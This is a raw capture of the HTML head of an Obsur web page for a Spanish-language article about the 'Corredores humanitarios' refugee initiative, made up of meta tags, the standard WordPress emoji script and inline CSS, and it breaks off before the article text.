

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.obsur.org.uy/articulos/khaled-no-tiene-miedo-del-mar-porque-llego-en-avion-corredores-humanitarios/
body_size: 20496
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />

<!-- Begin Social Rocket v1.3.3 https://wpsocialrocket.com -->
<meta property="og:title" content="“Khaled no tiene miedo del mar porque llegó en avión…” &lt;br&gt; Corredores Humanitarios" />
<meta property="og:description" content="Llegó en avión y no en un gomón abarrotado de gente. Fue llevado a Italia, con su familia y otras varias, por medio de una iniciativa cristiana ejemplar a favor de los refugiados llamada “Corredores humanitarios”." />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="“Khaled no tiene miedo del mar porque llegó en avión…” &lt;br&gt; Corredores Humanitarios" />
<meta name="twitter:description" content="Llegó en avión y no en un gomón abarrotado de gente. Fue llevado a Italia, con su familia y otras varias, por medio de una iniciativa cristiana ejemplar a favor de los refugiados llamada “Corredores humanitarios”." />
<!-- / Social Rocket -->
<title>“Khaled no tiene miedo del mar porque llegó en avión…”  Corredores Humanitarios &#8211; Obsur</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Obsur &raquo; Feed" href="https://www.obsur.org.uy/feed/" />
<link rel="alternate" type="application/rss+xml" title="Obsur &raquo; Feed de los comentarios" href="https://www.obsur.org.uy/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.obsur.org.uy\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.0.11' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://www.obsur.org.uy/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{background:#f7f7f7;border:1px solid #ccc;padding:.375em .625em;color:#32373c;margin-left:.625em;word-break:normal;font-size:inherit;font-family:inherit;line-height:inherit}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{min-width:1.5em;min-height:1.5em;fill:currentColor}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{padding:8px;flex-grow:1;min-width:3em;border:1px solid #949494;font-size:inherit;font-family:inherit;line-height:inherit}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:4px;border:1px solid #949494}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus{outline:none}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button{padding:.125em .5em}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}
.wp-block-search .wp-block-search__label{font-weight:700}
</style>
<link rel='stylesheet' id='wp-block-navigation-css'  href='https://www.obsur.org.uy/wp-includes/blocks/navigation/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-template-part-inline-css'>
.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='kb-spacer_4ef87a-f8-inline-css'>
.wp-block-kadence-spacer.kt-block-spacer-_4ef87a-f8 .kt-divider{width:80%;}
</style>
<link rel='stylesheet' id='kadence-blocks-spacer-css'  href='https://www.obsur.org.uy/wp-content/plugins/kadence-blocks/dist/blocks/spacer.style.build.css?ver=2.4.13' media='all' />
<style id='kadence-blocks-heading-inline-css'>
.wp-block-kadence-advancedheading mark{color:#f76a0c;background:transparent;border-style:solid;border-width:0}
</style>
<style id='kb-advancedheading_f77123-40-inline-css'>
#kt-adv-heading_f77123-40, #kt-adv-heading_f77123-40 .wp-block-kadence-advancedheading, .wp-block-kadence-advancedheading.kt-adv-heading_f77123-40[data-kb-block="kb-adv-heading_f77123-40"], .kadence-advanced-heading-wrapper .kt-adv-heading_f77123-40[data-kb-block="kb-adv-heading_f77123-40"]{font-size:1em;font-weight:400;font-family:Mukta;}#kt-adv-heading_f77123-40 mark, #kt-adv-heading_f77123-40 .wp-block-kadence-advancedheading mark, .kt-adv-heading_f77123-40[data-kb-block="kb-adv-heading_f77123-40"] mark{padding:0px 0px 0px 0px;}
</style>
<link rel='stylesheet' id='kadence-blocks-column-css'  href='https://www.obsur.org.uy/wp-content/plugins/kadence-blocks/dist/blocks/column.style.build.css?ver=2.4.13' media='all' />
<link rel='stylesheet' id='kadence-blocks-rowlayout-css'  href='https://www.obsur.org.uy/wp-content/plugins/kadence-blocks/dist/blocks/row.style.build.css?ver=2.4.13' media='all' />
<style id='kb-rowlayout_0fec34-df-inline-css'>
#kt-layout-id_0fec34-df > .kt-row-column-wrap{max-width:800px;margin-left:auto;margin-right:auto;}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border-top:1px solid;border-bottom:1px solid}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-post-comments-inline-css'>
.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{content:"";display:table;clear:both}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-top:.5em;margin-right:.75em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{margin-top:1em;margin-bottom:1em;display:block}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}.wp-block-post-comments input[type=submit]{border:none}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-align:center;text-decoration:none;word-break:break-word;box-sizing:border-box}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline>:where(.wp-block-button__link),:where(.wp-block-button__link).is-style-outline{border:2px solid;padding:.667em 1.333em}.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent}
</style>
<style id='kb-google-maps_397db7-af-inline-css'>
.kb-google-maps-container_397db7-af{height:450px;}
</style>
<style id='kb-advancedheading_3d798d-48-inline-css'>
#kt-adv-heading_3d798d-48, #kt-adv-heading_3d798d-48 .wp-block-kadence-advancedheading, .wp-block-kadence-advancedheading.kt-adv-heading_3d798d-48[data-kb-block="kb-adv-heading_3d798d-48"], .kadence-advanced-heading-wrapper .kt-adv-heading_3d798d-48[data-kb-block="kb-adv-heading_3d798d-48"]{font-size:1.3em;font-weight:500;font-family:Montserrat;}
</style>
<style id='kb-advancedheading_1ecf55-7e-inline-css'>
#kt-adv-heading_1ecf55-7e, #kt-adv-heading_1ecf55-7e .wp-block-kadence-advancedheading, .wp-block-kadence-advancedheading.kt-adv-heading_1ecf55-7e[data-kb-block="kb-adv-heading_1ecf55-7e"], .kadence-advanced-heading-wrapper .kt-adv-heading_1ecf55-7e[data-kb-block="kb-adv-heading_1ecf55-7e"]{font-size:0.7em;line-height:2em;font-weight:500;font-family:Montserrat;}
</style>
<style id='kb-advancedheading_996048-24-inline-css'>
#kt-adv-heading_996048-24, #kt-adv-heading_996048-24 .wp-block-kadence-advancedheading, .wp-block-kadence-advancedheading.kt-adv-heading_996048-24[data-kb-block="kb-adv-heading_996048-24"], .kadence-advanced-heading-wrapper .kt-adv-heading_996048-24[data-kb-block="kb-adv-heading_996048-24"]{font-size:0.7em;line-height:2em;font-weight:500;font-family:Montserrat;}
</style>
<style id='kb-rowlayout_a5b9b5-51-inline-css'>
@media all and (min-width: 768px){#kt-layout-id_a5b9b5-51 > .kt-row-column-wrap > .inner-column-1{flex:0 1 60%;-webkit-flex:0 1 60%;}#kt-layout-id_a5b9b5-51 > .kt-row-column-wrap > .inner-column-2{flex:0 1 40%;-webkit-flex:0 1 40%;}}#kt-layout-id_a5b9b5-51 > .kt-row-column-wrap{max-width:1535px;margin-left:auto;margin-right:auto;}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--color--custom-color-1: #1cc3c9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--duotone--foreground-and-background: url('#wp-duotone-foreground-and-background');--wp--preset--duotone--foreground-and-secondary: url('#wp-duotone-foreground-and-secondary');--wp--preset--duotone--foreground-and-tertiary: url('#wp-duotone-foreground-and-tertiary');--wp--preset--duotone--primary-and-background: url('#wp-duotone-primary-and-background');--wp--preset--duotone--primary-and-secondary: url('#wp-duotone-primary-and-secondary');--wp--preset--duotone--primary-and-tertiary: url('#wp-duotone-primary-and-tertiary');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}body { margin: 0; }body{background-color: var(--wp--preset--color--tertiary);color: var(--wp--preset--color--primary);font-family: var(--wp--preset--font-family--system-font);font-size: 1.5em;font-style: normal;font-weight: 400;line-height: 1.6;--wp--style--block-gap: 1.5rem;}.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: var( --wp--style--block-gap ); }h1{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--colossal);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h2{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}h3{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--huge);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h4{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--preset--font-size--x-large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h5{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 700;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}h6{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}a{color: var(--wp--preset--color--vivid-red);}.wp-block-button__link{background-color: var(--wp--preset--color--primary);border-radius: 0;color: var(--wp--preset--color--background);font-size: var(--wp--preset--font-size--medium);}.wp-block-post-title{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}.wp-block-post-comments{padding-top: var(--wp--custom--spacing--small);}.wp-block-pullquote{border-width: 1px 0;}.wp-block-query-title{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}.wp-block-quote{border-width: 1px;}.wp-block-site-title{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-style: italic;font-weight: normal;line-height: var(--wp--custom--typography--line-height--normal);}.wp-block-navigation{font-size: var(--wp--preset--font-size--medium);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-custom-color-1-color{color: var(--wp--preset--color--custom-color-1) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-custom-color-1-background-color{background-color: var(--wp--preset--color--custom-color-1) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 